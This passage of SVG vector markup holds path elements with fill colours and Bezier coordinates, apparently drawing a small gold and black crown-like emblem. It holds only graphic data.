	c0.001,0.001,0.091,0.101,0.212,0.134c0.085,0.017,0.225-0.1,0.272-0.147l0.02-0.02l0.015,0.024
	c0.001,0.002,0.114,0.181,0.211,0.214c0.095,0.042,0.213-0.043,0.214-0.044L68.369,21.611z"/>
<path fill="#CAAE17" d="M66.591,20.446c0-0.235,0.129-0.434,0.293-0.434c0.164,0,0.293,0.2,0.293,0.434s-0.129,0.434-0.293,0.434
	C66.72,20.88,66.591,20.681,66.591,20.446"/>
<path fill="#211915" d="M66.884,20.911c-0.179,0-0.324-0.209-0.324-0.465s0.145-0.465,0.324-0.465s0.324,0.209,0.324,0.465
	S67.063,20.911,66.884,20.911z M66.884,20.043c-0.142,0-0.262,0.185-0.262,0.403c0,0.219,0.12,0.403,0.262,0.403
	c0.142,0,0.262-0.185,0.262-0.403C67.147,20.227,67.026,20.043,66.884,20.043z"/>
<path fill="#CAAE17" d="M66.755,20.446c0-0.223,0.059-0.399,0.129-0.399s0.141,0.176,0.141,0.399c0,0.223-0.059,0.399-0.141,0.399
	C66.814,20.845,66.755,20.669,66.755,20.446"/>
<path fill="#211915" d="M66.884,20.876c-0.105,0-0.16-0.216-0.16-0.43c0-0.214,0.055-0.43,0.16-0.43c0.107,0,0.172,0.219,0.172,0.43
	C67.056,20.653,67.002,20.876,66.884,20.876z M66.884,20.078c-0.033,0-0.098,0.13-0.098,0.368c0,0.238,0.065,0.368,0.098,0.368
	c0.045,0,0.11-0.131,0.11-0.368C66.994,20.221,66.922,20.078,66.884,20.078z"/>
<path fill="#CAAE17" d="M65.394,22.241c-0.047-0.129-0.117-0.246-0.117-0.246c0.411-0.129,0.974-0.211,1.62-0.211
	c0.634,0,1.209,0.082,1.62,0.211c0,0-0.047,0.082-0.106,0.2c-0.035,0.07-0.082,0.188-0.082,0.188
	c-0.376-0.117-0.845-0.188-1.432-0.188s-1.15,0.082-1.443,0.188C65.441,22.382,65.417,22.312,65.394,22.241L65.394,22.241z"/>
<path fill="#211915" d="M68.346,22.42l-0.027-0.009c-0.396-0.124-0.874-0.186-1.423-0.186c-0.548,0-1.124,0.075-1.433,0.186
	l-0.01,0.002c-0.033,0-0.044-0.031-0.088-0.162c-0.045-0.124-0.114-0.24-0.115-0.241l-0.02-0.034l0.037-0.012
	c0.436-0.137,1.015-0.213,1.629-0.213s1.193,0.076,1.629,0.213l0.037,0.012l-0.019,0.033c0,0.001-0.047,0.083-0.105,0.198
	c-0.034,0.068-0.081,0.184-0.081,0.185L68.346,22.42z M65.322,22.013c0.025,0.045,0.068,0.128,0.1,0.218l0,0.001
	c0.012,0.037,0.029,0.088,0.041,0.114c0.32-0.109,0.89-0.182,1.432-0.182c0.542,0,1.018,0.061,1.414,0.181
	c0.016-0.039,0.047-0.113,0.072-0.164c0.036-0.073,0.068-0.132,0.088-0.167c-0.421-0.126-0.992-0.199-1.574-0.199
	C66.305,21.815,65.748,21.885,65.322,22.013z"/>
<path fill="#CAAE17" d="M66.884,22.781c0.516,0,1.08-0.082,1.279-0.141c0.141-0.047,0.223-0.106,0.2-0.188
	c-0.012-0.035-0.035-0.07-0.07-0.082c-0.305-0.106-0.857-0.176-1.408-0.176s-1.115,0.07-1.42,0.176
	c-0.035,0.023-0.07,0.047-0.082,0.082c-0.012,0.082,0.07,0.141,0.2,0.188C65.805,22.699,66.368,22.781,66.884,22.781"/>
<path fill="#211915" d="M66.884,22.812c-0.526,0-1.093-0.085-1.31-0.142c-0.062-0.022-0.242-0.088-0.222-0.222
	c0.016-0.051,0.059-0.079,0.096-0.103l0.007-0.003c0.312-0.108,0.873-0.178,1.43-0.178c0.55,0,1.107,0.07,1.418,0.178
	c0.04,0.013,0.072,0.05,0.09,0.102c0.04,0.141-0.155,0.206-0.219,0.227C67.97,22.73,67.409,22.812,66.884,22.812z M65.478,22.399
	c-0.03,0.02-0.059,0.04-0.067,0.064c-0.007,0.052,0.052,0.102,0.181,0.149c0.212,0.056,0.771,0.139,1.292,0.139
	c0.512,0,1.076-0.083,1.27-0.14c0.202-0.067,0.184-0.129,0.178-0.15c-0.01-0.031-0.029-0.054-0.05-0.061
	c-0.306-0.106-0.855-0.174-1.399-0.174C66.344,22.225,65.78,22.295,65.478,22.399z"/>
<path fill="#FFFFFF" d="M68.128,20.634c0-0.047,0.047-0.094,0.094-0.094s0.094,0.047,0.094,0.094c0,0.047-0.047,0.094-0.094,0.094
	C68.163,20.739,68.128,20.692,68.128,20.634"/>
<path fill="#211915" d="M68.204,20.747c-0.019,0-0.038-0.007-0.054-0.019c-0.025-0.02-0.039-0.054-0.039-0.094
	c0-0.056,0.055-0.111,0.111-0.111s0.112,0.055,0.112,0.111s-0.055,0.112-0.112,0.112C68.216,20.746,68.21,20.747,68.204,20.747z
	 M68.222,20.557c-0.037,0-0.076,0.039-0.076,0.076c0,0.029,0.009,0.053,0.026,0.067c0.012,0.01,0.028,0.013,0.047,0.01
	c0.041,0,0.08-0.04,0.08-0.077S68.259,20.557,68.222,20.557z"/>
<path fill="#FFFFFF" d="M67.236,20.012c0-0.059,0.047-0.094,0.094-0.094c0.047,0,0.094,0.047,0.094,0.094
	c0,0.059-0.047,0.094-0.094,0.094C67.271,20.106,67.236,20.059,67.236,20.012z M67.541,20c0-0.047,0.047-0.094,0.094-0.094
	s0.094,0.047,0.094,0.094c0,0.059-0.047,0.094-0.094,0.094C67.577,20.094,67.541,20.047,67.541,20z M67.835,20.094
	c0-0.047,0.047-0.094,0.094-0.094c0.059,0,0.094,0.047,0.094,0.094c0,0.059-0.047,0.094-0.094,0.094
	C67.87,20.188,67.835,20.153,67.835,20.094z M68.07,20.305c0-0.047,0.047-0.094,0.094-0.094s0.094,0.047,0.094,0.094
	c0,0.047-0.047,0.094-0.094,0.094C68.116,20.399,68.07,20.352,68.07,20.305z"/>
<path fill="#211915" d="M68.163,20.417c-0.056,0-0.111-0.055-0.111-0.111c0-0.056,0.055-0.112,0.111-0.112
	c0.056,0,0.112,0.055,0.112,0.112C68.275,20.361,68.22,20.417,68.163,20.417z M68.163,20.229c-0.037,0-0.076,0.039-0.076,0.076
	s0.039,0.076,0.076,0.076c0.037,0,0.076-0.039,0.076-0.076S68.2,20.229,68.163,20.229z M67.929,20.205
	c-0.069,0-0.111-0.043-0.111-0.112c0-0.056,0.055-0.111,0.111-0.111c0.07,0,0.112,0.057,0.112,0.111
	C68.04,20.164,67.984,20.205,67.929,20.205z M67.929,20.018c-0.037,0-0.076,0.039-0.076,0.076c0,0.049,0.027,0.076,0.076,0.076
	c0.037,0,0.076-0.027,0.076-0.076C68.005,20.057,67.978,20.018,67.929,20.018z M67.33,20.123c-0.07,0-0.112-0.057-0.112-0.111
	c0-0.07,0.057-0.112,0.112-0.112c0.056,0,0.111,0.055,0.111,0.112C67.442,20.081,67.385,20.123,67.33,20.123z M67.33,19.935
	c-0.037,0-0.076,0.027-0.076,0.076c0,0.037,0.027,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076
	C67.406,19.975,67.367,19.935,67.33,19.935z M67.635,20.111c-0.07,0-0.111-0.057-0.111-0.111c0-0.056,0.055-0.111,0.111-0.111
	c0.056,0,0.112,0.055,0.112,0.111C67.747,20.07,67.69,20.111,67.635,20.111z M67.635,19.924c-0.037,0-0.076,0.039-0.076,0.076
	c0,0.037,0.027,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076C67.712,19.963,67.672,19.924,67.635,19.924z"/>
<path fill="#211915" d="M69.067,21.322c-0.003,0-0.007-0.001-0.01-0.002c-0.016-0.005-0.025-0.023-0.02-0.039
	c0.022-0.067,0.045-0.146,0.045-0.225c0-0.339-0.255-0.615-0.568-0.615c-0.104,0-0.192,0.025-0.277,0.077
	c-0.015,0.009-0.034,0.005-0.043-0.01c-0.009-0.014-0.005-0.034,0.01-0.043c0.095-0.059,0.193-0.087,0.31-0.087
	c0.347,0,0.629,0.303,0.629,0.676c0,0.087-0.025,0.173-0.049,0.245C69.092,21.314,69.08,21.322,69.067,21.322z"/>
<path fill="#211915" d="M68.037,20.849l-0.053-0.032c0.037-0.062,0.043-0.134,0.043-0.172c0-0.239-0.229-0.427-0.521-0.427
	c-0.119,0-0.231,0.031-0.324,0.089l-0.033-0.052c0.103-0.064,0.227-0.099,0.357-0.099c0.327,0,0.582,0.215,0.582,0.489
	C68.089,20.69,68.082,20.775,68.037,20.849z"/>
<path fill="#FFFFFF" d="M68.304,20.246c0-0.059,0.047-0.094,0.094-0.094c0.047,0,0.094,0.035,0.094,0.094
	c0,0.059-0.047,0.094-0.094,0.094S68.304,20.293,68.304,20.246z M68.609,20.235c0-0.059,0.047-0.094,0.094-0.094
	c0.059,0,0.094,0.047,0.094,0.094c0,0.047-0.047,0.094-0.094,0.094C68.656,20.329,68.609,20.282,68.609,20.235z M68.903,20.375
	c0-0.047,0.047-0.094,0.094-0.094c0.059,0,0.094,0.047,0.094,0.094c0,0.059-0.047,0.094-0.094,0.094
	C68.938,20.469,68.903,20.434,68.903,20.375z M69.114,20.645c0-0.047,0.047-0.094,0.094-0.094c0.059,0,0.094,0.047,0.094,0.094
	c0,0.047-0.047,0.094-0.094,0.094C69.161,20.739,69.114,20.692,69.114,20.645z M69.149,20.997c0-0.059,0.047-0.094,0.094-0.094
	c0.059,0,0.094,0.047,0.094,0.094c0,0.047-0.047,0.094-0.094,0.094C69.196,21.091,69.149,21.044,69.149,20.997z"/>
<path fill="#211915" d="M69.243,21.109c-0.056,0-0.111-0.055-0.111-0.111c0-0.07,0.057-0.111,0.111-0.111
	c0.07,0,0.111,0.057,0.111,0.111C69.355,21.054,69.299,21.109,69.243,21.109z M69.243,20.921c-0.037,0-0.076,0.027-0.076,0.076
	c0,0.037,0.039,0.076,0.076,0.076c0.037,0,0.076-0.039,0.076-0.076C69.319,20.961,69.293,20.921,69.243,20.921z M69.208,20.757
	c-0.056,0-0.112-0.055-0.112-0.111s0.055-0.111,0.112-0.111c0.07,0,0.111,0.057,0.111,0.111
	C69.319,20.702,69.264,20.757,69.208,20.757z M69.208,20.569c-0.037,0-0.076,0.039-0.076,0.076s0.039,0.076,0.076,0.076
	c0.037,0,0.076-0.039,0.076-0.076C69.284,20.608,69.257,20.569,69.208,20.569z M68.997,20.487c-0.069,0-0.111-0.043-0.111-0.111
	c0-0.056,0.055-0.112,0.111-0.112c0.07,0,0.112,0.057,0.112,0.112C69.108,20.445,69.051,20.487,68.997,20.487z M68.997,20.299
	c-0.037,0-0.076,0.039-0.076,0.076c0,0.049,0.027,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076
	C69.073,20.338,69.046,20.299,68.997,20.299z M68.398,20.358c-0.056,0-0.111-0.055-0.111-0.111c0-0.07,0.057-0.112,0.111-0.112
	c0.055,0,0.112,0.042,0.112,0.112C68.51,20.316,68.453,20.358,68.398,20.358z M68.398,20.17c-0.037,0-0.076,0.027-0.076,0.076
	c0,0.037,0.039,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076C68.474,20.197,68.435,20.17,68.398,20.17z M68.703,20.346
	c-0.056,0-0.111-0.055-0.111-0.111c0-0.07,0.057-0.111,0.111-0.111c0.07,0,0.112,0.057,0.112,0.111
	C68.815,20.291,68.76,20.346,68.703,20.346z M68.703,20.158c-0.037,0-0.076,0.027-0.076,0.076c0,0.037,0.039,0.076,0.076,0.076
	c0.037,0,0.076-0.039,0.076-0.076C68.78,20.198,68.753,20.158,68.703,20.158z"/>
<path fill="#CAAE17" d="M68.527,21.749l-0.129-0.117c0,0-0.117,0.07-0.27,0.047c-0.153-0.023-0.2-0.211-0.2-0.211
	s-0.164,0.153-0.305,0.141c-0.141-0.012-0.223-0.141-0.223-0.141s-0.153,0.117-0.282,0.106c-0.129-0.012-0.258-0.188-0.258-0.188
	s-0.129,0.176-0.258,0.188c-0.129,0.012-0.235-0.117-0.235-0.117s-0.059,0.129-0.223,0.164c-0.164,0.035-0.305-0.141-0.305-0.141
	s-0.094,0.164-0.211,0.2c-0.117,0.047-0.258-0.059-0.258-0.059s-0.023,0.059-0.047,0.094c-0.012,0.035-0.07,0.047-0.07,0.047
	l0.035,0.106c0.411-0.129,0.962-0.2,1.584-0.2c0.622,0,1.197,0.082,1.596,0.2L68.527,21.749z"/>
<path fill="#211915" d="M65.268,21.905l-0.056-0.167l0.034-0.007c0.017-0.003,0.043-0.015,0.047-0.026l0.004-0.007
	c0.021-0.032,0.044-0.088,0.044-0.088l0.015-0.037l0.032,0.024c0.001,0.001,0.129,0.095,0.228,0.055
	c0.107-0.032,0.195-0.185,0.196-0.186l0.023-0.039l0.028,0.035c0.001,0.002,0.131,0.161,0.275,0.13
	c0.147-0.032,0.201-0.146,0.201-0.147l0.021-0.045l0.032,0.038c0.001,0.001,0.098,0.117,0.208,0.106
	c0.094-0.009,0.202-0.129,0.236-0.175l0.025-0.034l0.025,0.034c0.034,0.046,0.142,0.167,0.236,0.175
	c0.115,0.011,0.259-0.098,0.26-0.099l0.027-0.021l0.018,0.028c0.001,0.001,0.076,0.116,0.2,0.127
	c0.126,0.012,0.28-0.131,0.281-0.133l0.038-0.035l0.013,0.051c0,0.002,0.044,0.168,0.174,0.188c0.14,0.021,0.248-0.042,0.249-0.043
	l0.02-0.012l0.163,0.149l-0.081,0.161l-0.025-0.007c-0.428-0.126-1.007-0.198-1.587-0.198c-0.618,0-1.163,0.068-1.575,0.198
	L65.268,21.905z M66.872,21.635c0.575,0,1.149,0.07,1.58,0.194l0.037-0.073l-0.096-0.087c-0.042,0.02-0.145,0.06-0.27,0.04
	c-0.122-0.019-0.184-0.126-0.209-0.189c-0.059,0.046-0.18,0.129-0.293,0.119c-0.115-0.01-0.193-0.087-0.227-0.129
	c-0.051,0.034-0.17,0.103-0.278,0.094c-0.107-0.01-0.21-0.115-0.255-0.169c-0.046,0.054-0.148,0.159-0.255,0.169
	c-0.101,0.009-0.189-0.057-0.232-0.098c-0.032,0.045-0.101,0.118-0.222,0.144c-0.137,0.03-0.255-0.068-0.307-0.12
	c-0.036,0.053-0.113,0.15-0.207,0.178c-0.095,0.038-0.201-0.011-0.253-0.042c-0.009,0.019-0.021,0.043-0.033,0.062
	c-0.011,0.027-0.037,0.043-0.059,0.053l0.016,0.047C65.722,21.702,66.262,21.635,66.872,21.635z"/>
<path fill="#FFFFFF" d="M65.441,20.634c0-0.047,0.047-0.094,0.094-0.094s0.094,0.047,0.094,0.094c0,0.047-0.047,0.094-0.094,0.094
	C65.476,20.739,65.441,20.692,65.441,20.634"/>
<path fill="#211915" d="M65.516,20.747c-0.019,0-0.038-0.007-0.054-0.019c-0.025-0.02-0.039-0.054-0.039-0.094
	c0-0.056,0.055-0.111,0.111-0.111c0.056,0,0.112,0.055,0.112,0.111s-0.055,0.112-0.112,0.112
	C65.528,20.746,65.522,20.747,65.516,20.747z M65.535,20.557c-0.037,0-0.076,0.039-0.076,0.076c0,0.029,0.009,0.053,0.026,0.067
	c0.013,0.01,0.028,0.013,0.047,0.01c0.041,0,0.08-0.04,0.08-0.077S65.572,20.557,65.535,20.557z"/>
<path fill="#FFFFFF" d="M66.333,20.012c0-0.059,0.047-0.094,0.094-0.094s0.094,0.047,0.094,0.094c0,0.059-0.047,0.094-0.094,0.094
	S66.333,20.059,66.333,20.012z M66.028,20c0-0.047,0.047-0.094,0.094-0.094c0.047,0,0.094,0.047,0.094,0.094
	c0,0.059-0.047,0.094-0.094,0.094C66.074,20.094,66.028,20.047,66.028,20z M65.734,20.094c0-0.047,0.047-0.094,0.094-0.094
	c0.059,0,0.094,0.047,0.094,0.094c0,0.059-0.047,0.094-0.094,0.094C65.769,20.188,65.734,20.153,65.734,20.094z M65.488,20.305
	c0-0.047,0.047-0.094,0.094-0.094c0.059,0,0.094,0.047,0.094,0.094c0,0.047-0.047,0.094-0.094,0.094
	C65.535,20.399,65.488,20.352,65.488,20.305z"/>
<path fill="#211915" d="M65.582,20.417c-0.056,0-0.111-0.055-0.111-0.111c0-0.056,0.055-0.112,0.111-0.112
	c0.07,0,0.112,0.057,0.112,0.112C65.693,20.361,65.638,20.417,65.582,20.417z M65.582,20.229c-0.037,0-0.076,0.039-0.076,0.076
	s0.039,0.076,0.076,0.076s0.076-0.039,0.076-0.076C65.658,20.268,65.631,20.229,65.582,20.229z M65.828,20.205
	c-0.069,0-0.111-0.043-0.111-0.112c0-0.056,0.055-0.111,0.111-0.111c0.07,0,0.112,0.057,0.112,0.111
	C65.94,20.164,65.883,20.205,65.828,20.205z M65.828,20.018c-0.037,0-0.076,0.039-0.076,0.076c0,0.049,0.027,0.076,0.076,0.076
	c0.037,0,0.076-0.027,0.076-0.076C65.904,20.057,65.878,20.018,65.828,20.018z M66.427,20.123c-0.056,0-0.111-0.055-0.111-0.111
	c0-0.07,0.057-0.112,0.111-0.112c0.056,0,0.111,0.055,0.111,0.112C66.538,20.081,66.481,20.123,66.427,20.123z M66.427,19.935
	c-0.037,0-0.076,0.027-0.076,0.076c0,0.037,0.039,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076
	C66.503,19.975,66.464,19.935,66.427,19.935z M66.121,20.111c-0.056,0-0.111-0.055-0.111-0.111c0-0.056,0.055-0.111,0.111-0.111
	c0.056,0,0.112,0.055,0.112,0.111C66.233,20.07,66.176,20.111,66.121,20.111z M66.121,19.924c-0.037,0-0.076,0.039-0.076,0.076
	s0.039,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076C66.198,19.963,66.158,19.924,66.121,19.924z"/>
<path fill="#211915" d="M64.69,21.322c-0.013,0-0.025-0.008-0.029-0.021c-0.024-0.072-0.049-0.157-0.049-0.245
	c0-0.373,0.282-0.676,0.629-0.676c0.117,0,0.215,0.028,0.31,0.087c0.014,0.009,0.019,0.028,0.01,0.043
	c-0.009,0.014-0.028,0.019-0.043,0.01c-0.085-0.053-0.173-0.077-0.277-0.077c-0.313,0-0.568,0.276-0.568,0.615
	c0,0.078,0.023,0.158,0.045,0.225c0.005,0.016-0.003,0.034-0.02,0.039C64.696,21.321,64.693,21.322,64.69,21.322z"/>
<path fill="#211915" d="M65.731,20.849c-0.044-0.073-0.063-0.136-0.063-0.204c0-0.274,0.256-0.489,0.583-0.489
	c0.13,0,0.254,0.034,0.357,0.099l-0.033,0.052c-0.093-0.058-0.205-0.089-0.324-0.089c-0.292,0-0.521,0.187-0.521,0.427
	c0,0.057,0.016,0.108,0.054,0.172L65.731,20.849z"/>
<path fill="#FFFFFF" d="M65.253,20.246c0-0.059,0.047-0.094,0.094-0.094c0.047,0,0.094,0.035,0.094,0.094
	c0,0.059-0.047,0.094-0.094,0.094C65.3,20.34,65.253,20.293,65.253,20.246z M64.948,20.235c0-0.059,0.047-0.094,0.094-0.094
	c0.059,0,0.094,0.047,0.094,0.094c0,0.047-0.047,0.094-0.094,0.094C64.995,20.329,64.948,20.282,64.948,20.235z M64.666,20.375
	c0-0.047,0.047-0.094,0.094-0.094c0.047,0,0.094,0.047,0.094,0.094c0,0.059-0.047,0.094-0.094,0.094
	C64.701,20.469,64.666,20.434,64.666,20.375z M64.455,20.645c0-0.047,0.047-0.094,0.094-0.094c0.059,0,0.094,0.047,0.094,0.094
	c0,0.047-0.047,0.094-0.094,0.094C64.49,20.739,64.455,20.692,64.455,20.645z M64.408,20.997c0-0.059,0.047-0.094,0.094-0.094
	c0.047,0,0.094,0.047,0.094,0.094c0,0.047-0.047,0.094-0.094,0.094C64.455,21.091,64.408,21.044,64.408,20.997z"/>
<path fill="#211915" d="M64.502,21.109c-0.056,0-0.112-0.055-0.112-0.111c0-0.07,0.057-0.111,0.112-0.111
	c0.056,0,0.111,0.055,0.111,0.111C64.613,21.054,64.558,21.109,64.502,21.109z M64.502,20.921c-0.037,0-0.076,0.027-0.076,0.076
	c0,0.037,0.039,0.076,0.076,0.076c0.037,0,0.076-0.039,0.076-0.076C64.578,20.96,64.539,20.921,64.502,20.921z M64.549,20.757
	c-0.07,0-0.111-0.057-0.111-0.111c0-0.056,0.055-0.111,0.111-0.111c0.07,0,0.111,0.057,0.111,0.111
	C64.66,20.702,64.605,20.757,64.549,20.757z M64.549,20.569c-0.037,0-0.076,0.039-0.076,0.076c0,0.037,0.027,0.076,0.076,0.076
	c0.037,0,0.076-0.039,0.076-0.076C64.625,20.608,64.598,20.569,64.549,20.569z M64.76,20.487c-0.069,0-0.111-0.043-0.111-0.111
	c0-0.056,0.055-0.112,0.111-0.112c0.056,0,0.112,0.055,0.112,0.112C64.872,20.445,64.815,20.487,64.76,20.487z M64.76,20.299
	c-0.037,0-0.076,0.039-0.076,0.076c0,0.049,0.027,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076
	C64.836,20.338,64.797,20.299,64.76,20.299z M65.347,20.358c-0.056,0-0.111-0.055-0.111-0.111c0-0.07,0.057-0.112,0.111-0.112
	c0.055,0,0.112,0.042,0.112,0.112C65.458,20.316,65.402,20.358,65.347,20.358z M65.347,20.17c-0.037,0-0.076,0.027-0.076,0.076
	c0,0.037,0.039,0.076,0.076,0.076c0.037,0,0.076-0.027,0.076-0.076C65.423,20.197,65.384,20.17,65.347,20.17z M65.042,20.346
	c-0.056,0-0.112-0.055-0.112-0.111c0-0.07,0.057-0.111,0.112-0.111c0.07,0,0.111,0.057,0.111,0.111
	C65.153,20.291,65.098,20.346,65.042,20.346z M65.042,20.158c-0.037,0-0.076,0.027-0.076,0.076c0,0.037,0.039,0.076,0.076,0.076
	c0.037,0,0.076-0.039,0.076-0.076C65.118,20.198,65.091,20.158,65.042,20.158z"/>
<path fill="#CAAE17" d="M66.884,21.174l0.059,0.012c-0.012,0.023-0.012,0.047-0.012,0.082c0,0.129,0.106,0.235,0.235,0.235
	c0.106,0,0.188-0.07,0.223-0.164c0,0,0.023-0.082,0.035-0.082s0.012,0.094,0.012,0.094c0.012,0.117,0.117,0.2,0.235,0.2
	c0.129,0,0.235-0.106,0.235-0.235c0-0.012,0-0.023,0-0.035l0.07-0.082l0.047,0.094c-0.012,0.035-0.023,0.07-0.023,0.106
	c0,0.117,0.106,0.223,0.223,0.223c0.082,0,0.153-0.047,0.188-0.106l0.047-0.059v0.082c0,0.082,0.023,0.153,0.106,0.164
	c0,0,0.082,0,0.188-0.082c0.106-0.094,0.164-0.164,0.164-0.164l0.012,0.094c0,0-0.106,0.188-0.2,0.246
	c-0.059,0.035-0.141,0.07-0.2,0.059c-0.07-0.012-0.117-0.07-0.141-0.141c-0.047,0.035-0.106,0.047-0.164,0.047
	c-0.129,0-0.246-0.082-0.305-0.188c-0.059,0.07-0.141,0.106-0.246,0.106c-0.106,0-0.2-0.047-0.258-0.129
	c-0.059,0.059-0.141,0.094-0.235,0.094c-0.117,0-0.223-0.059-0.282-0.153c-0.059,0.094-0.164,0.153-0.282,0.153
	c-0.094,0-0.176-0.035-0.235-0.094c-0.059,0.082-0.153,0.129-0.258,0.129c-0.106,0-0.188-0.047-0.246-0.106
	c-0.047,0.117-0.164,0.188-0.293,0.188c-0.059,0-0.117-0.023-0.164-0.047c-0.023,0.07-0.07,0.129-0.141,0.141
	c-0.07,0.012-0.141-0.023-0.2-0.059c-0.094-0.059-0.211-0.246-0.211-0.246l0.012-0.094c0,0,0.059,0.07,0.164,0.164
	s0.188,0.082,0.188,0.082c0.07-0.012,0.106-0.082,0.106-0.164v-0.07l0.047,0.059c0.047,0.059,0.106,0.106,0.188,0.106
	c0.129,0,0.223-0.106,0.223-0.223c0-0.035-0.012-0.07-0.023-0.106l0.035-0.094l0.07,0.082c0,0.012,0,0.023,0,0.035
	c0,0.129,0.106,0.235,0.235,0.235c0.117,0,0.223-0.082,0.235-0.2c0,0,0-0.094,0.012-0.094s0.035,0.082,0.035,0.082
	c0.035,0.094,0.117,0.164,0.223,0.164c0.129,0,0.235-0.106,0.235-0.235c0-0.035,0-0.059-0.012-0.082L66.884,21.174z"/>
<path fill="#211915" d="M65.248,21.887c-0.068,0-0.132-0.032-0.187-0.065c-0.099-0.062-0.217-0.249-0.222-0.257l-0.006-0.009
	l0.022-0.176l0.046,0.055c0.001,0.001,0.059,0.07,0.161,0.161c0.092,0.082,0.16,0.075,0.163,0.075
	c0.058-0.01,0.079-0.075,0.079-0.134v-0.159l0.102,0.128C65.458,21.57,65.51,21.6,65.57,21.6c0.106,0,0.192-0.086,0.192-0.192
	c0-0.03-0.011-0.062-0.022-0.096l-0.003-0.01l0.058-0.153l0.112,0.131v0.047c0,0.112,0.091,0.204,0.204,0.204
	c0.107,0,0.194-0.074,0.204-0.172c0-0.083,0.006-0.122,0.043-0.122c0.021,0,0.037,0.008,0.065,0.105
	c0.033,0.087,0.107,0.142,0.193,0.142c0.112,0,0.204-0.091,0.204-0.204c0-0.035,0-0.052-0.008-0.068l-0.014-0.028l0.084-0.042
	l0.109,0.022l-0.018,0.036c-0.008,0.016-0.008,0.034-0.008,0.068c0,0.112,0.091,0.204,0.204,0.204c0.086,0,0.161-0.055,0.194-0.144
	c0.027-0.095,0.044-0.102,0.064-0.102c0.036,0,0.043,0.039,0.043,0.125c0.01,0.095,0.097,0.169,0.204,0.169
	c0.112,0,0.204-0.091,0.204-0.204v-0.047l0.108-0.126l0.074,0.147l-0.004,0.012c-0.011,0.034-0.022,0.066-0.022,0.096
	c0,0.101,0.092,0.192,0.192,0.192c0.065,0,0.128-0.036,0.161-0.091l0.104-0.131v0.17c0,0.11,0.045,0.129,0.079,0.134
	c-0.001,0,0.072-0.004,0.165-0.076c0.101-0.09,0.159-0.159,0.16-0.16l0.046-0.055l0.022,0.175l-0.005,0.009
	c-0.004,0.008-0.111,0.195-0.21,0.257c-0.041,0.024-0.142,0.079-0.222,0.063c-0.064-0.011-0.117-0.056-0.15-0.125
	c-0.042,0.021-0.092,0.032-0.149,0.032c-0.12,0-0.238-0.065-0.31-0.169c-0.062,0.057-0.143,0.086-0.241,0.086
	c-0.104,0-0.197-0.042-0.262-0.115c-0.063,0.052-0.144,0.08-0.231,0.08c-0.112,0-0.214-0.048-0.282-0.131
	c-0.068,0.082-0.17,0.131-0.282,0.131c-0.087,0-0.168-0.028-0.231-0.08c-0.065,0.073-0.158,0.115-0.262,0.115
	c-0.104,0-0.183-0.042-0.237-0.086c-0.059,0.103-0.174,0.168-0.303,0.168c-0.044,0-0.093-0.012-0.148-0.036
	c-0.033,0.072-0.087,0.118-0.152,0.129C65.27,21.887,65.259,21.887,65.248,21.887z M64.898,21.542
	c0.024,0.038,0.12,0.18,0.196,0.227c0.054,0.032,0.118,0.064,0.178,0.054c0.071-0.012,0.103-0.08,0.117-0.12l0.011-0.034
	l0.032,0.016c0.059,0.029,0.108,0.044,0.15,0.044c0.12,0,0.224-0.066,0.265-0.168l0.017-0.044l0.033,0.033
	c0.044,0.044,0.119,0.097,0.225,0.097c0.095,0,0.18-0.042,0.233-0.116l0.021-0.03l0.026,0.026c0.055,0.055,0.13,0.085,0.213,0.085
	c0.106,0,0.201-0.052,0.255-0.138l0.026-0.042l0.026,0.042c0.054,0.086,0.15,0.138,0.255,0.138c0.083,0,0.158-0.03,0.213-0.085
	l0.026-0.026l0.021,0.03c0.053,0.074,0.138,0.116,0.233,0.116c0.097,0,0.17-0.031,0.223-0.094l0.029-0.035l0.022,0.039
	c0.057,0.103,0.169,0.172,0.278,0.172c0.061,0,0.11-0.014,0.146-0.041l0.034-0.026l0.014,0.041c0.013,0.04,0.046,0.108,0.116,0.12
	c0.041,0.008,0.109-0.013,0.179-0.055c0.075-0.047,0.162-0.19,0.183-0.226l-0.002-0.017c-0.028,0.03-0.069,0.07-0.121,0.117
	c-0.114,0.089-0.204,0.09-0.208,0.09c-0.063-0.009-0.134-0.048-0.136-0.187c-0.044,0.063-0.123,0.105-0.204,0.105
	c-0.135,0-0.254-0.119-0.254-0.254c0-0.036,0.01-0.07,0.021-0.103l-0.02-0.041l-0.033,0.038v0.024c0,0.146-0.119,0.266-0.266,0.266
	c-0.131,0-0.241-0.088-0.263-0.208c-0.047,0.101-0.138,0.161-0.242,0.161c-0.146,0-0.266-0.119-0.266-0.266
	c0-0.022,0-0.041,0.003-0.059l-0.015-0.003l-0.013,0.007c0.005,0.02,0.005,0.042,0.005,0.067c0,0.146-0.119,0.266-0.266,0.266
	c-0.105,0-0.196-0.061-0.242-0.161c-0.023,0.121-0.132,0.208-0.262,0.208c-0.146,0-0.266-0.119-0.266-0.266v-0.024l-0.029-0.034
	l-0.013,0.035c0.011,0.034,0.022,0.068,0.022,0.105c0,0.14-0.114,0.254-0.254,0.254c-0.076,0-0.143-0.035-0.204-0.108
	c-0.005,0.096-0.056,0.165-0.131,0.178c-0.005,0.001-0.098,0.013-0.213-0.09c-0.052-0.046-0.093-0.087-0.121-0.117L64.898,21.542z"
	/>
<path fill="#CAAE17" d="M66.884,21.784c-0.634,0-1.209,0.082-1.62,0.211c-0.023,0.012-0.059-0.012-0.07-0.035
	c-0.012-0.023,0.012-0.059,0.035-0.07c0.411-0.129,0.998-0.211,1.643-0.211s1.232,0.082,1.643,0.211
	c0.023,0.012,0.047,0.047,0.035,0.07s-0.047,0.047-0.07,0.035C68.093,21.866,67.518,21.784,66.884,21.784"/>
<path fill="#211915" d="M65.25,22.03c-0.034,0-0.07-0.029-0.084-0.056c-0.021-0.043,0.015-0.095,0.049-0.112
	c0.435-0.137,1.037-0.215,1.657-0.215c0.62,0,1.222,0.078,1.652,0.213c0.022,0.01,0.038,0.027,0.049,0.045
	c0.013,0.024,0.015,0.049,0.005,0.068c-0.017,0.034-0.069,0.07-0.112,0.049c-0.396-0.132-0.974-0.208-1.582-0.208
	c-0.599,0-1.186,0.076-1.61,0.21C65.267,22.028,65.259,22.03,65.25,22.03z M66.872,21.709c-0.614,0-1.209,0.076-1.634,0.21
